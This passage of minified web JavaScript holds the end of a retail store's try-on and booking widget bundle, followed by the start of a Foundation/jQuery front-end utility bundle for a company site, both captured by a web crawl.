e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/check-subscription",data:{customer_id:e}});case 3:t=A.sent,n=t.data,K(n.hasValidSubscription);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!ke(R.pathname,L)&&Q||ke(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&ke(R.pathname,z)&&F&&A&&A.style&&(A.style.display="none")}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!ke(R.pathname,L)&&Q||ke(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]);var bA=c.fontFamily,yA="None"!==c.fontSecondary?c.fontSecondary:c.fontFamily,xA=function(A){h(A),setTimeout((function(){if(A){var e=document.getElementById("tote-app");e&&e.focus()}else x.current&&x.current.focus()}),100)};return(0,A.h)(A.HY,null,(Q?ke(R.pathname,L):!Q)&&!v&&gA&&V&&w&&!hA&&(0,A.h)("div",{className:RA(zA.root,(t={},Cr(t,zA.rootLeftPos,"bottom-left"===c.position),Cr(t,zA.isWebapp,"webapp"===c.mode),t)),id:"tote-app",tabIndex:-1,role:"dialog","aria-label":"Tote widget"},(0,A.h)("div",{className:zA.rootRel},"webapp"===c.mode&&(0,A.h)("div",{className:"".concat(D?"":zA.placeholder)},"webapp"===c.mode&&D&&(0,A.h)("img",{src:U||cr,className:zA.toteLogo})),m&&(0,A.h)(GA,{className:zA.dialog},D?(0,A.h)(VA,{defaultRoute:T,routes:{"/":null!=r&&null!==(n=r.appointment)&&void 0!==n&&n.appointment_id?(0,A.h)(KA,{component:wn}):p?H?(0,A.h)(KA,{component:Ft}):(0,A.h)(KA,{component:en}):(0,A.h)(KA,{component:i.is_questionnaire_disabled&&"webapp"!==c.mode?en:gn}),"/questionnaire":(0,A.h)(KA,{component:gn}),"/cart":(0,A.h)(KA,{component:Ft}),"/education":(0,A.h)(KA,{component:en}),"/complete":(0,A.h)(KA,{component:er}),"/appointment":(0,A.h)(KA,{component:function(e){return(0,A.h)(ft,br({},e,{depContainerRef:N}))}}),"/confirmation":(0,A.h)(KA,{component:wn}),"/cancellation":(0,A.h)(KA,{component:lr})}},(0,A.h)(wr,null)):(0,A.h)("div",{className:zA.loading},M?(0,A.h)("p",{className:zA.loadError},M):(0,A.h)("p",null,"Loading, please wait..."))),(0,A.h)("div",{onTransitionEnd:function(){return y(!1)},style:{width:C},className:RA(zA.itemAddedNotification,(o={},Cr(o,zA.animation,b&&!m),Cr(o,zA.rootLeftPos,"bottom-left"===c.position),o)),role:"status","aria-live":"polite","aria-relevant":"text"},b&&!m?"Item Added":""),!m&&(0,A.h)("div",{style:{display:"flex"},ref:x,className:RA(zA.widgetButton,Cr({},zA.widgetButtonOpen,m)),onClick:function(){return xA(!m)},tabIndex:0,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),xA(!m))},role:"button","aria-label":"Toggle widget"},(0,A.h)(A.HY,null,(0,A.h)("div",{className:"".concat(zA.iconWrapper," ").concat(c.showCustomButtonTextForMobile?zA.customWidgetTextCartSize:"")},"try on"===q.verb?(0,A.h)(Ut,{className:"".concat(zA.buttonIcon," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:""),fillColor:c.buttonTextColor}):null,vA?(0,A.h)("span",{className:"".concat(zA.cartSize," ").concat("try on"!==q.verb?zA.noIcon:""," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:"")},vA):null),(0,A.h)("span",{className:"".concat(zA.buttonText," ").concat("try on"!==q.verb?zA.noIcon:"")},vA?c.buttonTextAfterCart:c.buttonText),c.showCustomButtonTextForMobile&&(0,A.h)("span",{className:zA.mobileText},c.customTextMobileButton.slice(0,9)))),(0,A.h)("div",{className:zA.depContainer,ref:N})),(0,A.h)("script",{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=G-DR83LJ0ZMT"}),(0,A.h)("style",null,"\n                    .".concat(zA.root," {\n                        --tote-primary: ").concat(c.buttonColor,";\n                        --tote-secondary: ").concat(c.themeColor,";\n                        --tote-button-text: ").concat(c.buttonTextColor,";\n                        --tote-theme-text: ").concat(c.themeTextColor,";\n                        --font-family:").concat(bA,";\n                        --font-secondary:").concat(yA,";\n                        --font-size:").concat(c.fontSize,"px;\n                        --rootVMargin:").concat(c.rootVMargin,"px;\n                        --rootHMargin:").concat(c.rootHMargin,"px;\n                    }\n                "))))})),Dr=["element"];var Br=function(e){var t=e.element,n=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Dr),o=(0,f.sO)(se(he,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__()));return(0,A.h)(_,{store:o.current},(0,A.h)(HA,{config:n,element:t},(0,A.h)(PA,null,(0,A.h)(Ir,null))))},Sr="_tote";function Mr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function jr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Mr(Object(t),!0).forEach((function(e){Tr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Mr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Tr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}!function(e,t,n,o){var r,i,a,s=null!==(r=null==n||null===(i=n.attributes.getNamedItem("id"))||void 0===i?void 0:i.value)&&void 0!==r?r:Sr,l=e[s];if(!l||!l.q)throw new Error("Widget didn't find LoaderObject for instance [".concat(s,"]. ")+"The loading script was either modified, no call to 'init' method was done "+"or there is conflicting object defined in `window.".concat(s,"` ."));if(e["loaded-".concat(s)])throw new Error("Widget with name [".concat(s,"] was already loaded. ")+"This means you have multiple instances with same identifier (e.g. '".concat(Sr,"')"));for(var c=0;c<l.q.length;c++){var u=l.q[c],d=u[0];if(0===c&&"init"!==d)throw new Error("Failed to start Widget [".concat(s,"]. 'init' must be called before other methods."));0!==c&&"init"===d||function(){var n;if("init"===d){var o=Object.assign(t,u[1]);o.debug&&console.log("Starting widget [".concat(s,"]"),o);var r=null!==(n=o.element)&&void 0!==n?n:e.document.body;(a=r.appendChild(e.document.createElement("div"))).setAttribute("id","widget-".concat(s)),fetch("".concat(o.apiUrl,"/api/widget/config"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:o.token,shopify_id:o.shopifyId})}).then((function(A){return A.json()})).then((function(e){var t,n,r,i,s,l,c,u,d,p,f,m,g;o.captcha=!!e.captcha,o.multiStoreInventory=!!e.isMultiStoreInventoryOn,o.multiStoreInventoryRadius=null!==(t=e.multiStoreInventoryRadius)&&void 0!==t?t:50,o.isHiddenOnSpecificPages=!!e.isHiddenOnSpecificPages,o.disallowedPages=null!==(n=e.disallowedPages)&&void 0!==n?n:"",o.onlyOnSpecificPages=!!e.isOnlyOnSpecificPages,o.allowedPages=null!==(r=e.allowedPages)&&void 0!==r?r:"",o.customerAddressMode=!!e.customerAddressMode,o.contentStatementText=null!==(i=e.contentStatementText)&&void 0!==i?i:Be,o.isEducationHidden=null===(s=e.isEducationHidden)||void 0===s||s,o.invisibilityMode=!!e.isVisibleOnlyWithItemsInCart,o.isItemsRecommendationOptionOn=null!==(l=e.isItemsRecommendationOptionOn)&&void 0!==l&&l,o.shouldIgnoreSpecificProductTypesInventoryCheck=!!e.shouldIgnoreSpecificProductTypesInventoryCheck,o.productTypesToIgnoreInventoryCheck=null!==(c=e.productTypesToIgnoreInventoryCheck)&&void 0!==c?c:"",o.isRecommendationsEnabled=null!==(u=e.isRecommendationsEnabled)&&void 0!==u&&u,o.welcomeTitle=null!==(d=e.welcomeTitle)&&void 0!==d?d:null,o.welcomeSubtitle=null!==(p=e.welcomeSubtitle)&&void 0!==p?p:null,o.welcomeMessage=null!==(f=e.welcomeMessage)&&void 0!==f?f:null,m=a,g=o,(0,A.sY)((0,A.h)(Br,jr(jr({},g),{},{mode:"widget",element:m})),m)})),e["loaded-".concat(s)]=!0}else console.warn("Unsupported method [".concat(d,"]"),u[1])}()}if(e[s]=function(A){for(var e=arguments.length,t=new Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];var o;"event"===A?null===(o=a)||void 0===o||o.dispatchEvent(new CustomEvent("widget-event",{detail:{name:null==t?void 0:t[0],args:null==t?void 0:t[1]}})):console.warn("Unsupported method [".concat(A,"]"),t)},t.showDynamicAddToToteCart){var p=t.dynamicAddToToteCartButton;if(!p)return;var f=document.querySelector(p);if(!f)return;var m=f.classList,g=document.createElement("button");g.classList=m,g.type="button",g.name="add",g.innerHTML="Try On In-Store",g.id="tote-btn",g.style.marginTop="10px",g.addEventListener("click",De),f.parentElement.appendChild(g)}}(window,{reCaptchaSiteKey:"6LcQbvYiAAAAAPYYJj8tirWVGfWjEFe_ku-NoVM-",mode:null,debug:!1,token:null,shopifyId:null,apiUrl:"https://api.bookwithtote.com",minimized:!0,buttonText:"Personalize Your Visit!",buttonTextAfterCart:"Your Fitting Room",buttonColor:"#FDF5E9",buttonTextColor:"#281A1A",themeColor:"#FDF5E9",themeTextColor:"#281A1A",position:"bottom-right",contentStatementText:"",fontSize:16,fontFamily:"Ivar Headline",fontSecondary:"Sweet Sans Pro Medium",onlyOnSpecificPages:!1,allowedPages:"",showCustomButtonTextForMobile:!1,customTextMobileButton:"Book Now",spaMode:!1,isHidden:!1,geofencing:!1,captcha:!1,multiStoreInventory:!1,multiStoreInventoryRadius:50,invisibilityMode:!1,rootVMargin:30,rootHMargin:30,isEducationHidden:!0,showDynamicAddToToteCart:!0,dynamicAddToToteCartButton:"#tote_btn_id",isHiddenOnSpecificPages:!1,disallowedPages:"",customerAddressMode:!1,isItemsRecommendationOptionOn:!1,productTypesToIgnoreInventoryCheck:"",freshpaint:"29723627-e5c7-4583-80ca-a5d24c44cc3e"},window.document.currentScript)}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.macyardllc.com/js/site.min.js?v=1709841180643
body_size: 96840
content:
"use strict";!function(e){function t(n){if(i[n])return i[n].exports;var s=i[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,t),s.l=!0,s.exports}var i={};t.m=e,t.c=i,t.i=function(e){return e},t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=36)}([function(e,t){e.exports=jQuery},function(e,t,i){function n(){return"rtl"===r()("html").attr("dir")}function s(e,t){return e=e||6,Math.round(Math.pow(36,e+1)-Math.random()*Math.pow(36,e)).toString(36).slice(1)+(t?"-"+t:"")}function a(e){var t,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var s in i)void 0!==n.style[s]&&(t=i[s]);return t||(t=setTimeout((function(){e.triggerHandler("transitionend",[e])}),1),"transitionend")}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return s})),i.d(t,"c",(function(){return a}));var o=i(0),r=i.n(o)},function(e,t,i){function n(e){return function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(void 0!==e.constructor.name?e.constructor.name:e.className)}i.d(t,"a",(function(){return r}));var s=i(0),a=(i.n(s),i(1)),o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(){function e(t,s){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._setup(t,s);var o=n(this);this.uuid=i.i(a.b)(6,o),this.$element.attr("data-"+o)||this.$element.attr("data-"+o,this.uuid),this.$element.data("zfPlugin")||this.$element.data("zfPlugin",this),this.$element.trigger("init.zf."+o)}return o(e,[{key:"destroy",value:function(){this._destroy();var e=n(this);for(var t in this.$element.removeAttr("data-"+e).removeData("zfPlugin").trigger("destroyed.zf."+e),this)this[t]=null}}]),e}()},function(e,t,i){function n(e){return!!e&&e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!o()(this).is(":visible")||o()(this).attr("tabindex")<0)}))}function s(e){var t=l[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return t=t.replace(/\W+/,""),e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t.replace(/_$/,"")}i.d(t,"a",(function(){return d}));var a=i(0),o=i.n(a),r=i(1),l={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",35:"END",36:"HOME",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},c={},d={keys:function(e){var t={};for(var i in e)t[e[i]]=e[i];return t}(l),parseKey:s,handleKey:function(e,t,n){var s,a=c[t],l=this.parseKey(e);if(!a)return console.warn("Component not defined!");if((s=n[(void 0===a.ltr?a:i.i(r.a)()?o.a.extend({},a.ltr,a.rtl):o.a.extend({},a.rtl,a.ltr))[l]])&&"function"==typeof s){var d=s.apply();(n.handled||"function"==typeof n.handled)&&n.handled(d)}else(n.unhandled||"function"==typeof n.unhandled)&&n.unhandled()},findFocusable:n,register:function(e,t){c[e]=t},trapFocus:function(e){var t=n(e),i=t.eq(0),a=t.eq(-1);e.on("keydown.zf.trapfocus",(function(e){e.target===a[0]&&"TAB"===s(e)?(e.preventDefault(),i.focus()):e.target===i[0]&&"SHIFT_TAB"===s(e)&&(e.preventDefault(),a.focus())}))},releaseFocus:function(e){e.off("keydown.zf.trapfocus")}}},function(e,t,i){i.d(t,"a",(function(){return o}));var n=i(0),s=i.n(n),a=window.matchMedia||function(){var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}(),o={queries:[],current:"",_init:function(){s()("meta.foundation-mq").length||s()('<meta class="foundation-mq">').appendTo(document.head);var e,t=s()(".foundation-mq").css("font-family");for(var i in e=function(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce((function(e,t){var i=t.replace(/\+/g," ").split("="),n=i[0],s=i[1];return n=decodeURIComponent(n),s=void 0===s?null:decodeURIComponent(s),e.hasOwnProperty(n)?Array.isArray(e[n])?e[n].push(s):e[n]=[e[n],s]:e[n]=s,e}),{}):t}(t),e)e.hasOwnProperty(i)&&this.queries.push({name:i,value:"only screen and (min-width: "+e[i]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&a(t).matches},is:function(e){return(e=e.trim().split(" ")).length>1&&"only"===e[1]?e[0]===this._getCurrentSize():this.atLeast(e[0])},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var i=this.queries[t];if(e===i.name)return i.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var i=this.queries[t];a(i.value).matches&&(e=i)}return"object"==typeof e?e.name:e},_watcher:function(){var e=this;s()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery",(function(){var t=e._getCurrentSize(),i=e.current;t!==i&&(e.current=t,s()(window).trigger("changed.zf.mediaquery",[t,i]))}))}}},function(e,t,i){function n(e,t,i){var n=void 0,s=Array.prototype.slice.call(arguments,3);a()(window).off(t).on(t,(function(t){n&&clearTimeout(n),n=setTimeout((function(){i.apply(null,s)}),e||10)}))}i.d(t,"a",(function(){return c}));var s=i(0),a=i.n(s),o=i(6),r=function(){for(var e=["WebKit","Moz","O","Ms",""],t=0;t<e.length;t++)if(e[t]+"MutationObserver"in window)return window[e[t]+"MutationObserver"];return!1}(),l=function(e,t){e.data(t).split(" ").forEach((function(i){a()("#"+i)["close"===t?"trigger":"triggerHandler"](t+".zf.trigger",[e])}))},c={Listeners:{Basic:{},Global:{}},Initializers:{}};c.Listeners.Basic={openListener:function(){l(a()(this),"open")},closeListener:function(){a()(this).data("close")?l(a()(this),"close"):a()(this).trigger("close.zf.trigger")},toggleListener:function(){a()(this).data("toggle")?l(a()(this),"toggle"):a()(this).trigger("toggle.zf.trigger")},closeableListener:function(e){e.stopPropagation();var t=a()(this).data("closable");""!==t?o.a.animateOut(a()(this),t,(function(){a()(this).trigger("closed.zf")})):a()(this).fadeOut().trigger("closed.zf")},toggleFocusListener:function(){var e=a()(this).data("toggle-focus");a()("#"+e).triggerHandler("toggle.zf.trigger",[a()(this)])}},c.Initializers.addOpenListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.openListener),e.on("click.zf.trigger","[data-open]",c.Listeners.Basic.openListener)},c.Initializers.addCloseListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.closeListener),e.on("click.zf.trigger","[data-close]",c.Listeners.Basic.closeListener)},c.Initializers.addToggleListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.toggleListener),e.on("click.zf.trigger","[data-toggle]",c.Listeners.Basic.toggleListener)},c.Initializers.addCloseableListener=function(e){e.off("close.zf.trigger",c.Listeners.Basic.closeableListener),e.on("close.zf.trigger","[data-closeable], [data-closable]",c.Listeners.Basic.closeableListener)},c.Initializers.addToggleFocusListener=function(e){e.off("focus.zf.trigger blur.zf.trigger",c.Listeners.Basic.toggleFocusListener),e.on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",c.Listeners.Basic.toggleFocusListener)},c.Listeners.Global={resizeListener:function(e){r||e.each((function(){a()(this).triggerHandler("resizeme.zf.trigger")})),e.attr("data-events","resize")},scrollListener:function(e){r||e.each((function(){a()(this).triggerHandler("scrollme.zf.trigger")})),e.attr("data-events","scroll")},closeMeListener:function(e,t){var i=e.namespace.split(".")[0];a()("[data-"+i+"]").not('[data-yeti-box="'+t+'"]').each((function(){var e=a()(this);e.triggerHandler("close.zf.trigger",[e])}))}},c.Initializers.addClosemeListener=function(e){var t=a()("[data-yeti-box]"),i=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?i.push(e):"object"==typeof e&&"string"==typeof e[0]?i.concat(e):console.error("Plugin names must be strings")),t.length){var n=i.map((function(e){return"closeme.zf."+e})).join(" ");a()(window).off(n).on(n,c.Listeners.Global.closeMeListener)}},c.Initializers.addResizeListener=function(e){var t=a()("[data-resize]");t.length&&n(e,"resize.zf.trigger",c.Listeners.Global.resizeListener,t)},c.Initializers.addScrollListener=function(e){var t=a()("[data-scroll]");t.length&&n(e,"scroll.zf.trigger",c.Listeners.Global.scrollListener,t)},c.Initializers.addMutationEventsListener=function(e){if(!r)return!1;var t=e.find("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var t=a()(e[0].target);switch(e[0].type){case"attributes":"scroll"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("scrollme.zf.trigger",[t,window.pageYOffset]),"resize"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("resizeme.zf.trigger",[t]),"style"===e[0].attributeName&&(t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]));break;case"childList":t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]);break;default:return!1}};if(t.length)for(var n=0;n<=t.length-1;n++){new r(i).observe(t[n],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}},c.Initializers.addSimpleListeners=function(){var e=a()(document);c.Initializers.addOpenListener(e),c.Initializers.addCloseListener(e),c.Initializers.addToggleListener(e),c.Initializers.addCloseableListener(e),c.Initializers.addToggleFocusListener(e)},c.Initializers.addGlobalListeners=function(){var e=a()(document);c.Initializers.addMutationEventsListener(e),c.Initializers.addResizeListener(),c.Initializers.addScrollListener(),c.Initializers.addClosemeListener()},c.init=function(e,t){void 0===e.triggersInitialized&&(e(document),"complete"===document.readyState?(c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()):e(window).on("load",(function(){c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()})),e.triggersInitialized=!0),t&&(t.Triggers=c,t.IHearYou=c.Initializers.addGlobalListeners)}},function(e,t,i){function n(e,t,i){var n,s,a=null;if(0===e)return i.apply(t),void t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]);n=window.requestAnimationFrame((function o(r){a||(a=r),s=r-a,i.apply(t),s<e?n=window.requestAnimationFrame(o,t):(window.cancelAnimationFrame(n),t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]))}))}function s(e,t,n,s){function a(){t[0].style.transitionDuration=0,t.removeClass(d+" "+u+" "+n)}if((t=o()(t).eq(0)).length){var d=e?l[0]:l[1],u=e?c[0]:c[1];a(),t.addClass(n).css("transition","none"),requestAnimationFrame((function(){t.addClass(d),e&&t.show()})),requestAnimationFrame((function(){t[0].offsetWidth,t.css("transition","").addClass(u)})),t.one(i.i(r.c)(t),(function(){e||t.hide(),a(),s&&s.apply(t)}))}}i.d(t,"b",(function(){return n})),i.d(t,"a",(function(){return d}));var a=i(0),o=i.n(a),r=i(1),l=["mui-enter","mui-leave"],c=["mui-enter-active","mui-leave-active"],d={animateIn:function(e,t,i){s(!0,e,t,i)},animateOut:function(e,t,i){s(!1,e,t,i)}}},function(e,t,i){function n(e,t,i,n,a){var o,r,l,c,d=s(e);if(t){var u=s(t);r=u.height+u.offset.top-(d.offset.top+d.height),o=d.offset.top-u.offset.top,l=d.offset.left-u.offset.left,c=u.width+u.offset.left-(d.offset.left+d.width)}else r=d.windowDims.height+d.windowDims.offset.top-(d.offset.top+d.height),o=d.offset.top-d.windowDims.offset.top,l=d.offset.left-d.windowDims.offset.left,c=d.windowDims.width-(d.offset.left+d.width);return r=a?0:Math.min(r,0),o=Math.min(o,0),l=Math.min(l,0),c=Math.min(c,0),i?l+c:n?o+r:Math.sqrt(o*o+r*r+l*l+c*c)}function s(e){if((e=e.length?e[0]:e)===window||e===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var t=e.getBoundingClientRect(),i=e.parentNode.getBoundingClientRect(),n=document.body.getBoundingClientRect(),s=window.pageYOffset,a=window.pageXOffset;return{width:t.width,height:t.height,offset:{top:t.top+s,left:t.left+a},parentDims:{width:i.width,height:i.height,offset:{top:i.top+s,left:i.left+a}},windowDims:{width:n.width,height:n.height,offset:{top:s,left:a}}}}function a(e,t,i,n,a,o,r){var l,c,d=s(e),u=t?s(t):null;switch(i){case"top":l=u.offset.top-(d.height+a);break;case"bottom":l=u.offset.top+u.height+a;break;case"left":c=u.offset.left-(d.width+o);break;case"right":c=u.offset.left+u.width+o}switch(i){case"top":case"bottom":switch(n){case"left":c=u.offset.left+o;break;case"right":c=u.offset.left-d.width+u.width-o;break;case"center":c=r?o:u.offset.left+u.width/2-d.width/2+o}break;case"right":case"left":switch(n){case"bottom":l=u.offset.top-a+u.height-d.height;break;case"top":l=u.offset.top+a;break;case"center":l=u.offset.top+a+u.height/2-d.height/2}}return{top:l,left:c}}i.d(t,"a",(function(){return r}));var o=i(1),r={ImNotTouchingYou:function(e,t,i,s,a){return 0===n(e,t,i,s,a)},OverlapArea:n,GetDimensions:s,GetOffsets:function(e,t,n,s,r,l){switch(console.log("NOTE: GetOffsets is deprecated in favor of GetExplicitOffsets and will be removed in 6.5"),n){case"top":return i.i(o.a)()?a(e,t,"top","left",s,r,l):a(e,t,"top","right",s,r,l);case"bottom":return i.i(o.a)()?a(e,t,"bottom","left",s,r,l):a(e,t,"bottom","right",s,r,l);case"center top":return a(e,t,"top","center",s,r,l);case"center bottom":return a(e,t,"bottom","center",s,r,l);case"center left":return a(e,t,"left","center",s,r,l);case"center right":return a(e,t,"right","center",s,r,l);case"left bottom":return a(e,t,"bottom","left",s,r,l);case"right bottom":return a(e,t,"bottom","right",s,r,l);case"center":return{left:$eleDims.windowDims.offset.left+$eleDims.windowDims.width/2-$eleDims.width/2+r,top:$eleDims.windowDims.offset.top+$eleDims.windowDims.height/2-($eleDims.height/2+s)};case"reveal":return{left:($eleDims.windowDims.width-$eleDims.width)/2+r,top:$eleDims.windowDims.offset.top+s};case"reveal full":return{left:$eleDims.windowDims.offset.left,top:$eleDims.windowDims.offset.top};default:return{left:i.i(o.a)()?$anchorDims.offset.left-$eleDims.width+$anchorDims.width-r:$anchorDims.offset.left+r,top:$anchorDims.offset.top+$anchorDims.height+s}}},GetExplicitOffsets:a}},function(e,t,i){function n(e,t){function i(){0==--n&&t()}var n=e.length;0===n&&t(),e.each((function(){if(this.complete&&void 0!==this.naturalWidth)i();else{var e=new Image,t="load.zf.images error.zf.images";a()(e).one(t,(function e(n){a()(this).off(t,e),i()})),e.src=a()(this).attr("src")}}))}i.d(t,"a",(function(){return n}));var s=i(0),a=i.n(s)},function(e,t,i){i.d(t,"a",(function(){return a}));var n=i(0),s=i.n(n),a={Feather:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var i=e.find("li").attr({role:"menuitem"}),n="is-"+t+"-submenu",a=n+"-item",o="is-"+t+"-submenu-parent",r="accordion"!==t;i.each((function(){var e=s()(this),i=e.children("ul");i.length&&(e.addClass(o),i.addClass("submenu "+n).attr({"data-submenu":""}),r&&(e.attr({"aria-haspopup":!0,"aria-label":e.children("a:first").text()}),"drilldown"===t&&e.attr({"aria-expanded":!1})),i.addClass("submenu "+n).attr({"data-submenu":"",role:"menu"}),"drilldown"===t&&i.attr({"aria-hidden":!0})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(e,t){var i="is-"+t+"-submenu",n=i+"-item",s="is-"+t+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+s+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}}},function(e,t,i){function n(){this.removeEventListener("touchmove",s),this.removeEventListener("touchend",n),f=!1}function s(e){if(u.a.spotSwipe.preventDefault&&e.preventDefault(),f){var t,i=e.touches[0].pageX,s=(e.touches[0].pageY,r-i);c=(new Date).getTime()-l,Math.abs(s)>=u.a.spotSwipe.moveThreshold&&c<=u.a.spotSwipe.timeThreshold&&(t=s>0?"left":"right"),t&&(e.preventDefault(),n.call(this),u()(this).trigger("swipe",t).trigger("swipe"+t))}}function a(e){1==e.touches.length&&(r=e.touches[0].pageX,e.touches[0].pageY,f=!0,l=(new Date).getTime(),this.addEventListener("touchmove",s,!1),this.addEventListener("touchend",n,!1))}function o(){this.addEventListener&&this.addEventListener("touchstart",a,!1)}i.d(t,"a",(function(){return p}));var r,l,c,d=i(0),u=i.n(d),h=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),p={},f=!1,m=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.version="1.0.0",this.enabled="ontouchstart"in document.documentElement,this.preventDefault=!1,this.moveThreshold=75,this.timeThreshold=200,this.$=t,this._init()}return h(e,[{key:"_init",value:function(){var e=this.$;e.event.special.swipe={setup:o},e.each(["left","up","down","right"],(function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}}))}}]),e}();p.setupSpotSwipe=function(e){e.spotSwipe=new m(e)},p.setupTouchHandler=function(e){e.fn.addTouch=function(){this.each((function(i,n){e(n).bind("touchstart touchmove touchend touchcancel",(function(){t(event)}))}));var t=function(e){var t,i=e.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(t=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(t)}}},p.init=function(e){void 